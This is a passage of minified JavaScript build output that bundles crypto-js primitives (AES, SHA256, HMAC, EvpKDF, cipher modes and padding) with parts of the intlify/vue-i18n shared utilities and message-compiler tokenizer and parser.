A=this._oKey=d.clone(),_=this._iKey=d.clone(),v=A.words,b=_.words,F=0;F<w;F++)v[F]^=1549556828,b[F]^=909522486;A.sigBytes=_.sigBytes=y,this.reset()},reset:function(){var o=this._hasher;o.reset(),o.update(this._iKey)},update:function(o){return this._hasher.update(o),this},finalize:function(o){var d=this._hasher,w=d.finalize(o);d.reset();var y=d.finalize(this._oKey.clone().concat(w));return y}})})()})}(la)),la.exports}var Mu;function Xf(){return Mu||(Mu=1,function(e,t){(function(r,n,i){e.exports=n(Fe(),aw(),ow())})(ge,function(r){return function(){var n=r,i=n.lib,a=i.Base,f=i.WordArray,u=n.algo,l=u.MD5,o=u.EvpKDF=a.extend({cfg:a.extend({keySize:128/32,hasher:l,iterations:1}),init:function(d){this.cfg=this.cfg.extend(d)},compute:function(d,w){for(var y,A=this.cfg,_=A.hasher.create(),v=f.create(),b=v.words,F=A.keySize,m=A.iterations;b.length<F;){y&&_.update(y),y=_.update(d).finalize(w),_.reset();for(var S=1;S<m;S++)y=_.finalize(y),_.reset();v.concat(y)}return v.sigBytes=F*4,v}});n.EvpKDF=function(d,w,y){return o.create(y).compute(d,w)}}(),r.EvpKDF})}(ca)),ca.exports}var da={exports:{}},Uu;function vi(){return Uu||(Uu=1,function(e,t){(function(r,n,i){e.exports=n(Fe(),Xf())})(ge,function(r){r.lib.Cipher||function(n){var i=r,a=i.lib,f=a.Base,u=a.WordArray,l=a.BufferedBlockAlgorithm,o=i.enc;o.Utf8;var d=o.Base64,w=i.algo,y=w.EvpKDF,A=a.Cipher=l.extend({cfg:f.extend(),createEncryptor:function(s,h){return this.create(this._ENC_XFORM_MODE,s,h)},createDecryptor:function(s,h){return this.create(this._DEC_XFORM_MODE,s,h)},init:function(s,h,p){this.cfg=this.cfg.extend(p),this._xformMode=s,this._key=h,this.reset()},reset:function(){l.reset.call(this),this._doReset()},process:function(s){return this._append(s),this._process()},finalize:function(s){s&&this._append(s);var h=this._doFinalize();return h},keySize:128/32,ivSize:128/32,_ENC_XFORM_MODE:1,_DEC_XFORM_MODE:2,_createHelper:function(){function s(h){return typeof h=="string"?g:N}return function(h){return{encrypt:function(p,O,C){return s(O).encrypt(h,p,O,C)},decrypt:function(p,O,C){return s(O).decrypt(h,p,O,C)}}}}()});a.StreamCipher=A.extend({_doFinalize:function(){var s=this._process(!0);return s},blockSize:1});var _=i.mode={},v=a.BlockCipherMode=f.extend({createEncryptor:function(s,h){return this.Encryptor.create(s,h)},createDecryptor:function(s,h){return this.Decryptor.create(s,h)},init:function(s,h){this._cipher=s,this._iv=h}}),b=_.CBC=function(){var s=v.extend();s.Encryptor=s.extend({processBlock:function(p,O){var C=this._cipher,$=C.blockSize;h.call(this,p,O,$),C.encryptBlock(p,O),this._prevBlock=p.slice(O,O+$)}}),s.Decryptor=s.extend({processBlock:function(p,O){var C=this._cipher,$=C.blockSize,T=p.slice(O,O+$);C.decryptBlock(p,O),h.call(this,p,O,$),this._prevBlock=T}});function h(p,O,C){var $,T=this._iv;T?($=T,this._iv=n):$=this._prevBlock;for(var L=0;L<C;L++)p[O+L]^=$[L]}return s}(),F=i.pad={},m=F.Pkcs7={pad:function(s,h){for(var p=h*4,O=p-s.sigBytes%p,C=O<<24|O<<16|O<<8|O,$=[],T=0;T<O;T+=4)$.push(C);var L=u.create($,O);s.concat(L)},unpad:function(s){var h=s.words[s.sigBytes-1>>>2]&255;s.sigBytes-=h}};a.BlockCipher=A.extend({cfg:A.cfg.extend({mode:b,padding:m}),reset:function(){var s;A.reset.call(this);var h=this.cfg,p=h.iv,O=h.mode;this._xformMode==this._ENC_XFORM_MODE?s=O.createEncryptor:(s=O.createDecryptor,this._minBufferSize=1),this._mode&&this._mode.__creator==s?this._mode.init(this,p&&p.words):(this._mode=s.call(O,this,p&&p.words),this._mode.__creator=s)},_doProcessBlock:function(s,h){this._mode.processBlock(s,h)},_doFinalize:function(){var s,h=this.cfg.padding;return this._xformMode==this._ENC_XFORM_MODE?(h.pad(this._data,this.blockSize),s=this._process(!0)):(s=this._process(!0),h.unpad(s)),s},blockSize:128/32});var S=a.CipherParams=f.extend({init:function(s){this.mixIn(s)},toString:function(s){return(s||this.formatter).stringify(this)}}),P=i.format={},D=P.OpenSSL={stringify:function(s){var h,p=s.ciphertext,O=s.salt;return O?h=u.create([1398893684,1701076831]).concat(O).concat(p):h=p,h.toString(d)},parse:function(s){var h,p=d.parse(s),O=p.words;return O[0]==1398893684&&O[1]==1701076831&&(h=u.create(O.slice(2,4)),O.splice(0,4),p.sigBytes-=16),S.create({ciphertext:p,salt:h})}},N=a.SerializableCipher=f.extend({cfg:f.extend({format:D}),encrypt:function(s,h,p,O){O=this.cfg.extend(O);var C=s.createEncryptor(p,O),$=C.finalize(h),T=C.cfg;return S.create({ciphertext:$,key:p,iv:T.iv,algorithm:s,mode:T.mode,padding:T.padding,blockSize:s.blockSize,formatter:O.format})},decrypt:function(s,h,p,O){O=this.cfg.extend(O),h=this._parse(h,O.format);var C=s.createDecryptor(p,O).finalize(h.ciphertext);return C},_parse:function(s,h){return typeof s=="string"?h.parse(s,this):s}}),k=i.kdf={},c=k.OpenSSL={execute:function(s,h,p,O,C){if(O||(O=u.random(64/8)),C)var $=y.create({keySize:h+p,hasher:C}).compute(s,O);else var $=y.create({keySize:h+p}).compute(s,O);var T=u.create($.words.slice(h),p*4);return $.sigBytes=h*4,S.create({key:$,iv:T,salt:O})}},g=a.PasswordBasedCipher=N.extend({cfg:N.cfg.extend({kdf:c}),encrypt:function(s,h,p,O){O=this.cfg.extend(O);var C=O.kdf.execute(p,s.keySize,s.ivSize,O.salt,O.hasher);O.iv=C.iv;var $=N.encrypt.call(this,s,h,C.key,O);return $.mixIn(C),$},decrypt:function(s,h,p,O){O=this.cfg.extend(O),h=this._parse(h,O.format);var C=O.kdf.execute(p,s.keySize,s.ivSize,h.salt,O.hasher);O.iv=C.iv;var $=N.decrypt.call(this,s,h,C.key,O);return $}})}()})}(da)),da.exports}(function(e,t){(function(r,n,i){e.exports=n(Fe(),qf(),Kf(),Xf(),vi())})(ge,function(r){return function(){var n=r,i=n.lib,a=i.BlockCipher,f=n.algo,u=[],l=[],o=[],d=[],w=[],y=[],A=[],_=[],v=[],b=[];(function(){for(var S=[],P=0;P<256;P++)P<128?S[P]=P<<1:S[P]=P<<1^283;for(var D=0,N=0,P=0;P<256;P++){var k=N^N<<1^N<<2^N<<3^N<<4;k=k>>>8^k&255^99,u[D]=k,l[k]=D;var c=S[D],g=S[c],s=S[g],h=S[k]*257^k*16843008;o[D]=h<<24|h>>>8,d[D]=h<<16|h>>>16,w[D]=h<<8|h>>>24,y[D]=h;var h=s*16843009^g*65537^c*257^D*16843008;A[k]=h<<24|h>>>8,_[k]=h<<16|h>>>16,v[k]=h<<8|h>>>24,b[k]=h,D?(D=c^S[S[S[s^c]]],N^=S[S[N]]):D=N=1}})();var F=[0,1,2,4,8,16,32,64,128,27,54],m=f.AES=a.extend({_doReset:function(){var S;if(!(this._nRounds&&this._keyPriorReset===this._key)){for(var P=this._keyPriorReset=this._key,D=P.words,N=P.sigBytes/4,k=this._nRounds=N+6,c=(k+1)*4,g=this._keySchedule=[],s=0;s<c;s++)s<N?g[s]=D[s]:(S=g[s-1],s%N?N>6&&s%N==4&&(S=u[S>>>24]<<24|u[S>>>16&255]<<16|u[S>>>8&255]<<8|u[S&255]):(S=S<<8|S>>>24,S=u[S>>>24]<<24|u[S>>>16&255]<<16|u[S>>>8&255]<<8|u[S&255],S^=F[s/N|0]<<24),g[s]=g[s-N]^S);for(var h=this._invKeySchedule=[],p=0;p<c;p++){var s=c-p;if(p%4)var S=g[s];else var S=g[s-4];p<4||s<=4?h[p]=S:h[p]=A[u[S>>>24]]^_[u[S>>>16&255]]^v[u[S>>>8&255]]^b[u[S&255]]}}},encryptBlock:function(S,P){this._doCryptBlock(S,P,this._keySchedule,o,d,w,y,u)},decryptBlock:function(S,P){var D=S[P+1];S[P+1]=S[P+3],S[P+3]=D,this._doCryptBlock(S,P,this._invKeySchedule,A,_,v,b,l);var D=S[P+1];S[P+1]=S[P+3],S[P+3]=D},_doCryptBlock:function(S,P,D,N,k,c,g,s){for(var h=this._nRounds,p=S[P]^D[0],O=S[P+1]^D[1],C=S[P+2]^D[2],$=S[P+3]^D[3],T=4,L=1;L<h;L++){var R=N[p>>>24]^k[O>>>16&255]^c[C>>>8&255]^g[$&255]^D[T++],H=N[O>>>24]^k[C>>>16&255]^c[$>>>8&255]^g[p&255]^D[T++],Q=N[C>>>24]^k[$>>>16&255]^c[p>>>8&255]^g[O&255]^D[T++],W=N[$>>>24]^k[p>>>16&255]^c[O>>>8&255]^g[C&255]^D[T++];p=R,O=H,C=Q,$=W}var R=(s[p>>>24]<<24|s[O>>>16&255]<<16|s[C>>>8&255]<<8|s[$&255])^D[T++],H=(s[O>>>24]<<24|s[C>>>16&255]<<16|s[$>>>8&255]<<8|s[p&255])^D[T++],Q=(s[C>>>24]<<24|s[$>>>16&255]<<16|s[p>>>8&255]<<8|s[O&255])^D[T++],W=(s[$>>>24]<<24|s[p>>>16&255]<<16|s[O>>>8&255]<<8|s[C&255])^D[T++];S[P]=R,S[P+1]=H,S[P+2]=Q,S[P+3]=W},keySize:256/32});n.AES=a._createHelper(m)}(),r.AES})})(zf);var sw=zf.exports;const yS=$e(sw);var uw=Fe();const bS=$e(uw);var cw=qf();const wS=$e(cw);var Qf={exports:{}};(function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return r.enc.Latin1})})(Qf);var fw=Qf.exports;const _S=$e(fw);var Jf={exports:{}};(function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return r.enc.Utf8})})(Jf);var lw=Jf.exports;const ES=$e(lw);var dw=Kf();const OS=$e(dw);var Zf={exports:{}};(function(e,t){(function(r,n,i){e.exports=n(Fe(),vi())})(ge,function(r){return r.mode.ECB=function(){var n=r.lib.BlockCipherMode.extend();return n.Encryptor=n.extend({processBlock:function(i,a){this._cipher.encryptBlock(i,a)}}),n.Decryptor=n.extend({processBlock:function(i,a){this._cipher.decryptBlock(i,a)}}),n}(),r.mode.ECB})})(Zf);var hw=Zf.exports;const SS=$e(hw);var el={exports:{}};(function(e,t){(function(r,n,i){e.exports=n(Fe(),vi())})(ge,function(r){return r.pad.Pkcs7})})(el);var vw=el.exports;const TS=$e(vw);var tl={exports:{}};(function(e,t){(function(r,n,i){e.exports=n(Fe(),vi())})(ge,function(r){return r.pad.ZeroPadding={pad:function(n,i){var a=i*4;n.clamp(),n.sigBytes+=a-(n.sigBytes%a||a)},unpad:function(n){for(var i=n.words,a=n.sigBytes-1,a=n.sigBytes-1;a>=0;a--)if(i[a>>>2]>>>24-a%4*8&255){n.sigBytes=a+1;break}}},r.pad.ZeroPadding})})(tl);var pw=tl.exports;const AS=$e(pw);var rl={exports:{}};(function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return function(n){var i=r,a=i.lib,f=a.WordArray,u=a.Hasher,l=i.algo,o=[],d=[];(function(){function A(F){for(var m=n.sqrt(F),S=2;S<=m;S++)if(!(F%S))return!1;return!0}function _(F){return(F-(F|0))*4294967296|0}for(var v=2,b=0;b<64;)A(v)&&(b<8&&(o[b]=_(n.pow(v,1/2))),d[b]=_(n.pow(v,1/3)),b++),v++})();var w=[],y=l.SHA256=u.extend({_doReset:function(){this._hash=new f.init(o.slice(0))},_doProcessBlock:function(A,_){for(var v=this._hash.words,b=v[0],F=v[1],m=v[2],S=v[3],P=v[4],D=v[5],N=v[6],k=v[7],c=0;c<64;c++){if(c<16)w[c]=A[_+c]|0;else{var g=w[c-15],s=(g<<25|g>>>7)^(g<<14|g>>>18)^g>>>3,h=w[c-2],p=(h<<15|h>>>17)^(h<<13|h>>>19)^h>>>10;w[c]=s+w[c-7]+p+w[c-16]}var O=P&D^~P&N,C=b&F^b&m^F&m,$=(b<<30|b>>>2)^(b<<19|b>>>13)^(b<<10|b>>>22),T=(P<<26|P>>>6)^(P<<21|P>>>11)^(P<<7|P>>>25),L=k+T+O+d[c]+w[c],R=$+C;k=N,N=D,D=P,P=S+L|0,S=m,m=F,F=b,b=L+R|0}v[0]=v[0]+b|0,v[1]=v[1]+F|0,v[2]=v[2]+m|0,v[3]=v[3]+S|0,v[4]=v[4]+P|0,v[5]=v[5]+D|0,v[6]=v[6]+N|0,v[7]=v[7]+k|0},_doFinalize:function(){var A=this._data,_=A.words,v=this._nDataBytes*8,b=A.sigBytes*8;return _[b>>>5]|=128<<24-b%32,_[(b+64>>>9<<4)+14]=n.floor(v/4294967296),_[(b+64>>>9<<4)+15]=v,A.sigBytes=_.length*4,this._process(),this._hash},clone:function(){var A=u.clone.call(this);return A._hash=this._hash.clone(),A}});i.SHA256=u._createHelper(y),i.HmacSHA256=u._createHmacHelper(y)}(Math),r.SHA256})})(rl);var gw=rl.exports;const $S=$e(gw);var mw={exports:{}};(function(e,t){(function(r,n){e.exports=n(Fe())})(ge,function(r){return function(){if(typeof ArrayBuffer=="function"){var n=r,i=n.lib,a=i.WordArray,f=a.init,u=a.init=function(l){if(l instanceof ArrayBuffer&&(l=new Uint8Array(l)),(l instanceof Int8Array||typeof Uint8ClampedArray!="undefined"&&l instanceof Uint8ClampedArray||l instanceof Int16Array||l instanceof Uint16Array||l instanceof Int32Array||l instanceof Uint32Array||l instanceof Float32Array||l instanceof Float64Array)&&(l=new Uint8Array(l.buffer,l.byteOffset,l.byteLength)),l instanceof Uint8Array){for(var o=l.byteLength,d=[],w=0;w<o;w++)d[w>>>2]|=l[w]<<24-w%4*8;f.call(this,d,o)}else f.apply(this,arguments)};u.prototype=a}}(),r.lib.WordArray})})(mw);const NS=(e,t,r)=>{const n=e[t];return n?typeof n=="function"?n():Promise.resolve(n):new Promise((i,a)=>{(typeof queueMicrotask=="function"?queueMicrotask:setTimeout)(a.bind(null,new Error("Unknown variable dynamic import: "+t+(t.split("/").length!==r?". Note that variables only represent file names one level deep.":""))))})};/*!
  * shared v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */const CS=typeof window!="undefined",IS=(e,t=!1)=>t?Symbol.for(e):Symbol(e),yw=(e,t,r)=>bw({l:e,k:t,s:r}),bw=e=>JSON.stringify(e).replace(/\u2028/g,"\\u2028").replace(/\u2029/g,"\\u2029").replace(/\u0027/g,"\\u0027"),Me=e=>typeof e=="number"&&isFinite(e),ww=e=>il(e)==="[object Date]",Fu=e=>il(e)==="[object RegExp]",Io=e=>Ee(e)&&Object.keys(e).length===0,Sr=Object.assign,_w=Object.create,Le=(e=null)=>_w(e);let Bu;const ha=()=>Bu||(Bu=typeof globalThis!="undefined"?globalThis:typeof self!="undefined"?self:typeof window!="undefined"?window:typeof global!="undefined"?global:Le());function ju(e){return e.replace(/</g,"&lt;").replace(/>/g,"&gt;").replace(/"/g,"&quot;").replace(/'/g,"&apos;")}const Ew=Object.prototype.hasOwnProperty;function Kt(e,t){return Ew.call(e,t)}const ct=Array.isArray,Ie=e=>typeof e=="function",he=e=>typeof e=="string",Ue=e=>typeof e=="boolean",Ae=e=>e!==null&&typeof e=="object",Ow=e=>Ae(e)&&Ie(e.then)&&Ie(e.catch),nl=Object.prototype.toString,il=e=>nl.call(e),Ee=e=>{if(!Ae(e))return!1;const t=Object.getPrototypeOf(e);return t===null||t.constructor===Object},Sw=e=>e==null?"":ct(e)||Ee(e)&&e.toString===nl?JSON.stringify(e,null,2):String(e);function Tw(e,t=""){return e.reduce((r,n,i)=>i===0?r+n:r+t+n,"")}function al(e){let t=e;return()=>++t}function Aw(e,t){typeof console!="undefined"&&(console.warn("[intlify] "+e),t&&console.warn(t.stack))}const Sn=e=>!Ae(e)||ct(e);function PS(e,t){if(Sn(e)||Sn(t))throw new Error("Invalid value");const r=[{src:e,des:t}];for(;r.length;){const{src:n,des:i}=r.pop();Object.keys(n).forEach(a=>{a!=="__proto__"&&(Ae(n[a])&&!Ae(i[a])&&(i[a]=Array.isArray(n[a])?[]:Le()),Sn(i[a])||Sn(n[a])?i[a]=n[a]:r.push({src:n[a],des:i[a]}))})}}/*!
  * message-compiler v9.14.3
  * (c) 2025 kazuya kawaguchi
  * Released under the MIT License.
  */function $w(e,t,r){return{line:e,column:t,offset:r}}function Kn(e,t,r){return{start:e,end:t}}const Nw=/\{([0-9a-zA-Z]+)\}/g;function ol(e,...t){return t.length===1&&Cw(t[0])&&(t=t[0]),(!t||!t.hasOwnProperty)&&(t={}),e.replace(Nw,(r,n)=>t.hasOwnProperty(n)?t[n]:"")}const sl=Object.assign,Hu=e=>typeof e=="string",Cw=e=>e!==null&&typeof e=="object";function ul(e,t=""){return e.reduce((r,n,i)=>i===0?r+n:r+t+n,"")}const Po={USE_MODULO_SYNTAX:1,__EXTEND_POINT__:2},Iw={[Po.USE_MODULO_SYNTAX]:"Use modulo before '{{0}}'."};function Pw(e,t,...r){const n=ol(Iw[e],...r||[]),i={message:String(n),code:e};return t&&(i.location=t),i}const fe={EXPECTED_TOKEN:1,INVALID_TOKEN_IN_PLACEHOLDER:2,UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER:3,UNKNOWN_ESCAPE_SEQUENCE:4,INVALID_UNICODE_ESCAPE_SEQUENCE:5,UNBALANCED_CLOSING_BRACE:6,UNTERMINATED_CLOSING_BRACE:7,EMPTY_PLACEHOLDER:8,NOT_ALLOW_NEST_PLACEHOLDER:9,INVALID_LINKED_FORMAT:10,MUST_HAVE_MESSAGES_IN_PLURAL:11,UNEXPECTED_EMPTY_LINKED_MODIFIER:12,UNEXPECTED_EMPTY_LINKED_KEY:13,UNEXPECTED_LEXICAL_ANALYSIS:14,UNHANDLED_CODEGEN_NODE_TYPE:15,UNHANDLED_MINIFIER_NODE_TYPE:16,__EXTEND_POINT__:17},xw={[fe.EXPECTED_TOKEN]:"Expected token: '{0}'",[fe.INVALID_TOKEN_IN_PLACEHOLDER]:"Invalid token in placeholder: '{0}'",[fe.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER]:"Unterminated single quote in placeholder",[fe.UNKNOWN_ESCAPE_SEQUENCE]:"Unknown escape sequence: \\{0}",[fe.INVALID_UNICODE_ESCAPE_SEQUENCE]:"Invalid unicode escape sequence: {0}",[fe.UNBALANCED_CLOSING_BRACE]:"Unbalanced closing brace",[fe.UNTERMINATED_CLOSING_BRACE]:"Unterminated closing brace",[fe.EMPTY_PLACEHOLDER]:"Empty placeholder",[fe.NOT_ALLOW_NEST_PLACEHOLDER]:"Not allowed nest placeholder",[fe.INVALID_LINKED_FORMAT]:"Invalid linked format",[fe.MUST_HAVE_MESSAGES_IN_PLURAL]:"Plural must have messages",[fe.UNEXPECTED_EMPTY_LINKED_MODIFIER]:"Unexpected empty linked modifier",[fe.UNEXPECTED_EMPTY_LINKED_KEY]:"Unexpected empty linked key",[fe.UNEXPECTED_LEXICAL_ANALYSIS]:"Unexpected lexical analysis in token: '{0}'",[fe.UNHANDLED_CODEGEN_NODE_TYPE]:"unhandled codegen node type: '{0}'",[fe.UNHANDLED_MINIFIER_NODE_TYPE]:"unhandled mimifier node type: '{0}'"};function nn(e,t,r={}){const{domain:n,messages:i,args:a}=r,f=ol((i||xw)[e]||"",...a||[]),u=new SyntaxError(String(f));return u.code=e,t&&(u.location=t),u.domain=n,u}function Rw(e){throw e}const wt=" ",Lw="\r",De=`
`,kw="\u2028",Dw="\u2029";function Mw(e){const t=e;let r=0,n=1,i=1,a=0;const f=k=>t[k]===Lw&&t[k+1]===De,u=k=>t[k]===De,l=k=>t[k]===Dw,o=k=>t[k]===kw,d=k=>f(k)||u(k)||l(k)||o(k),w=()=>r,y=()=>n,A=()=>i,_=()=>a,v=k=>f(k)||l(k)||o(k)?De:t[k],b=()=>v(r),F=()=>v(r+a);function m(){return a=0,d(r)&&(n++,i=0),f(r)&&r++,r++,i++,t[r]}function S(){return f(r+a)&&a++,a++,t[r+a]}function P(){r=0,n=1,i=1,a=0}function D(k=0){a=k}function N(){const k=r+a;for(;k!==r;)m();a=0}return{index:w,line:y,column:A,peekOffset:_,charAt:v,currentChar:b,currentPeek:F,next:m,peek:S,reset:P,resetPeek:D,skipToPeek:N}}const Pt=void 0,Uw=".",Gu="'",Fw="tokenizer";function Bw(e,t={}){const r=t.location!==!1,n=Mw(e),i=()=>n.index(),a=()=>$w(n.line(),n.column(),n.index()),f=a(),u=i(),l={currentType:14,offset:u,startLoc:f,endLoc:f,lastType:14,lastOffset:u,lastStartLoc:f,lastEndLoc:f,braceNest:0,inLinked:!1,text:""},o=()=>l,{onError:d}=t;function w(E,x,X,...ee){const ce=o();if(x.column+=X,x.offset+=X,d){const le=r?Kn(ce.startLoc,x):null,be=nn(E,le,{domain:Fw,args:ee});d(be)}}function y(E,x,X){E.endLoc=a(),E.currentType=x;const ee={type:x};return r&&(ee.loc=Kn(E.startLoc,E.endLoc)),X!=null&&(ee.value=X),ee}const A=E=>y(E,14);function _(E,x){return E.currentChar()===x?(E.next(),x):(w(fe.EXPECTED_TOKEN,a(),0,x),"")}function v(E){let x="";for(;E.currentPeek()===wt||E.currentPeek()===De;)x+=E.currentPeek(),E.peek();return x}function b(E){const x=v(E);return E.skipToPeek(),x}function F(E){if(E===Pt)return!1;const x=E.charCodeAt(0);return x>=97&&x<=122||x>=65&&x<=90||x===95}function m(E){if(E===Pt)return!1;const x=E.charCodeAt(0);return x>=48&&x<=57}function S(E,x){const{currentType:X}=x;if(X!==2)return!1;v(E);const ee=F(E.currentPeek());return E.resetPeek(),ee}function P(E,x){const{currentType:X}=x;if(X!==2)return!1;v(E);const ee=E.currentPeek()==="-"?E.peek():E.currentPeek(),ce=m(ee);return E.resetPeek(),ce}function D(E,x){const{currentType:X}=x;if(X!==2)return!1;v(E);const ee=E.currentPeek()===Gu;return E.resetPeek(),ee}function N(E,x){const{currentType:X}=x;if(X!==8)return!1;v(E);const ee=E.currentPeek()===".";return E.resetPeek(),ee}function k(E,x){const{currentType:X}=x;if(X!==9)return!1;v(E);const ee=F(E.currentPeek());return E.resetPeek(),ee}function c(E,x){const{currentType:X}=x;if(!(X===8||X===12))return!1;v(E);const ee=E.currentPeek()===":";return E.resetPeek(),ee}function g(E,x){const{currentType:X}=x;if(X!==10)return!1;const ee=()=>{const le=E.currentPeek();return le==="{"?F(E.peek()):le==="@"||le==="%"||le==="|"||le===":"||le==="."||le===wt||!le?!1:le===De?(E.peek(),ee()):p(E,!1)},ce=ee();return E.resetPeek(),ce}function s(E){v(E);const x=E.currentPeek()==="|";return E.resetPeek(),x}function h(E){const x=v(E),X=E.currentPeek()==="%"&&E.peek()==="{";return E.resetPeek(),{isModulo:X,hasSpace:x.length>0}}function p(E,x=!0){const X=(ce=!1,le="",be=!1)=>{const ve=E.currentPeek();return ve==="{"?le==="%"?!1:ce:ve==="@"||!ve?le==="%"?!0:ce:ve==="%"?(E.peek(),X(ce,"%",!0)):ve==="|"?le==="%"||be?!0:!(le===wt||le===De):ve===wt?(E.peek(),X(!0,wt,be)):ve===De?(E.peek(),X(!0,De,be)):!0},ee=X();return x&&E.resetPeek(),ee}function O(E,x){const X=E.currentChar();return X===Pt?Pt:x(X)?(E.next(),X):null}function C(E){const x=E.charCodeAt(0);return x>=97&&x<=122||x>=65&&x<=90||x>=48&&x<=57||x===95||x===36}function $(E){return O(E,C)}function T(E){const x=E.charCodeAt(0);return x>=97&&x<=122||x>=65&&x<=90||x>=48&&x<=57||x===95||x===36||x===45}function L(E){return O(E,T)}function R(E){const x=E.charCodeAt(0);return x>=48&&x<=57}function H(E){return O(E,R)}function Q(E){const x=E.charCodeAt(0);return x>=48&&x<=57||x>=65&&x<=70||x>=97&&x<=102}function W(E){return O(E,Q)}function j(E){let x="",X="";for(;x=H(E);)X+=x;return X}function V(E){b(E);const x=E.currentChar();return x!=="%"&&w(fe.EXPECTED_TOKEN,a(),0,x),E.next(),"%"}function M(E){let x="";for(;;){const X=E.currentChar();if(X==="{"||X==="}"||X==="@"||X==="|"||!X)break;if(X==="%")if(p(E))x+=X,E.next();else break;else if(X===wt||X===De)if(p(E))x+=X,E.next();else{if(s(E))break;x+=X,E.next()}else x+=X,E.next()}return x}function re(E){b(E);let x="",X="";for(;x=L(E);)X+=x;return E.currentChar()===Pt&&w(fe.UNTERMINATED_CLOSING_BRACE,a(),0),X}function se(E){b(E);let x="";return E.currentChar()==="-"?(E.next(),x+=`-${j(E)}`):x+=j(E),E.currentChar()===Pt&&w(fe.UNTERMINATED_CLOSING_BRACE,a(),0),x}function ue(E){return E!==Gu&&E!==De}function me(E){b(E),_(E,"'");let x="",X="";for(;x=O(E,ue);)x==="\\"?X+=ye(E):X+=x;const ee=E.currentChar();return ee===De||ee===Pt?(w(fe.UNTERMINATED_SINGLE_QUOTE_IN_PLACEHOLDER,a(),0),ee===De&&(E.next(),_(E,"'")),X):(_(E,"'"),X)}function ye(E){const x=E.currentChar();switch(x){case"\\":case"'":return E.next(),`\\${x}`;case"u":return I(E,x,4);case"U":return I(E,x,6);default:return w(fe.UNKNOWN_ESCAPE_SEQUENCE,a(),0,x),""}}function I(E,x,X){_(E,x);let ee="";for(let ce=0;ce<X;ce++){const le=W(E);if(!le){w(fe.INVALID_UNICODE_ESCAPE_SEQUENCE,a(),0,`\\${x}${ee}${E.currentChar()}`);break}ee+=le}return`\\${x}${ee}`}function U(E){return E!=="{"&&E!=="}"&&E!==wt&&E!==De}function B(E){b(E);let x="",X="";for(;x=O(E,U);)X+=x;return X}function q(E){let x="",X="";for(;x=$(E);)X+=x;return X}function G(E){const x=X=>{const ee=E.currentChar();return ee==="{"||ee==="%"||ee==="@"||ee==="|"||ee==="("||ee===")"||!ee||ee===wt?X:(X+=ee,E.next(),x(X))};return x("")}function z(E){b(E);const x=_(E,"|");return b(E),x}function Z(E,x){let X=null;switch(E.currentChar()){case"{":return x.braceNest>=1&&w(fe.NOT_ALLOW_NEST_PLACEHOLDER,a(),0),E.next(),X=y(x,2,"{"),b(E),x.braceNest++,X;case"}":return x.braceNest>0&&x.currentType===2&&w(fe.EMPTY_PLACEHOLDER,a(),0),E.next(),X=y(x,3,"}"),x.braceNest--,x.braceNest>0&&b(E),x.inLinked&&x.braceNest===0&&(x.inLinked=!1),X;case"@":return x.braceNest>0&&w(fe.UNTERMINATED_CLOSING_BRACE,a(),0),X=Y(E,x)||A(x),x.braceNest=0,X;default:{let ce=!0,le=!0,be=!0;if(s(E))return x.braceNest>0&&w(fe.UNTERMINATED_CLOSING_BRACE,a(),0),X=y(x,1,z(E)),x.braceNest=0,x.inLinked=!1,X;if(x.braceNest>0&&(x.currentType===5||x.currentType===6||x.currentType===7))return w(fe.UNTERMINATED_CLOSING_BRACE,a(),0),x.braceNest=0,K(E,x);if(ce=S(E,x))return X=y(x,5,re(E)),b(E),X;if(le=P(E,x))return X=y(x,6,se(E)),b(E),X;if(be=D(E,x))return X=y(x,7,me(E)),b(E),X;if(!ce&&!le&&!be)return X=y(x,13,B(E)),w(fe.INVALID_TOKEN_IN_PLACEHOLDER,a(),0,X.value),b(E),X;break}}return X}function Y(E,x){const{currentType:X}=x;let ee=null;const ce=E.currentChar();switch((X===8||X===9||X===12||X===10)&&(ce===De||ce===wt)&&w(fe.INVALID_LINKED_FORMAT,a(),0),ce){case"@":return E.next(),ee=y(x,8,"@"),x.inLinked=!0,ee;case".":return b(E),E.next(),y(x,9,".");case":":return b(E),E.next(),y(x,10,":");default:return s(E)?(ee=y(x,1,z(E)),x.braceNest=0,x.inLinked=!1,ee):N(E,x)||c(E,x)?(b(E),Y(E,x)):k(E,x)?(b(E),y(x,12,q(E))):g(E,x)?(b(E),ce==="{"?Z(E,x)||ee:y(x,11,G(E))):(X===8&&w(fe.INVALID_LINKED_FORMAT,a(),0),x.braceNest=0,x.inLinked=!1,K(E,x))}}function K(E,x){let X={type:14};if(x.braceNest>0)return Z(E,x)||A(x);if(x.inLinked)return Y(E,x)||A(x);switch(E.currentChar()){case"{":return Z(E,x)||A(x);case"}":return w(fe.UNBALANCED_CLOSING_BRACE,a(),0),E.next(),y(x,3,"}");case"@":return Y(E,x)||A(x);default:{if(s(E))return X=y(x,1,z(E)),x.braceNest=0,x.inLinked=!1,X;const{isModulo:ce,hasSpace:le}=h(E);if(ce)return le?y(x,0,M(E)):y(x,4,V(E));if(p(E))return y(x,0,M(E));break}}return X}function J(){const{currentType:E,offset:x,startLoc:X,endLoc:ee}=l;return l.lastType=E,l.lastOffset=x,l.lastStartLoc=X,l.lastEndLoc=ee,l.offset=i(),l.startLoc=a(),n.currentChar()===Pt?y(l,14):K(n,l)}return{nextToken:J,currentOffset:i,currentPosition:a,context:o}}const jw="parser",Hw=/(?:\\\\|\\'|\\u([0-9a-fA-F]{4})|\\U([0-9a-fA-F]{6}))/g;function Gw(e,t,r){switch(e){case"\\\\":return"\\";case"\\'":return"'";default:{const n=parseInt(t||r,16);return n<=55295||n>=57344?String.fromCodePoint(n):"�"}}}function Ww(e={}){const t=e.location!==!1,{onError:r,onWarn:n}=e;function i(S,P,D,N,...k){const c=S.currentPosition();if(c.offset+=N,c.column+=N,r){const g=t?Kn(D,c):null,s=nn(P,g,{domain:jw,args:k});r(s)}}function a(S,P,D,N,...k){const c=S.currentPosition();if(c.offset+=N,c.column+=N,n){const g=t?Kn(D,c):null;n(Pw(P,g,k))}}function f(S,P,D){const N={type:S};return t&&(N.start=P,N.end=P,N.loc={start:D,end:D}),N}function u(S,P,D,N){t&&(S.end=P,S.loc&&(S.loc.end=D))}function l(S,P){const D=S.context(),N=f(3,D.offset,D.startLoc);return N.value=P,u(N,S.currentOffset(),S.currentPosition()),N}function o(S,P){const 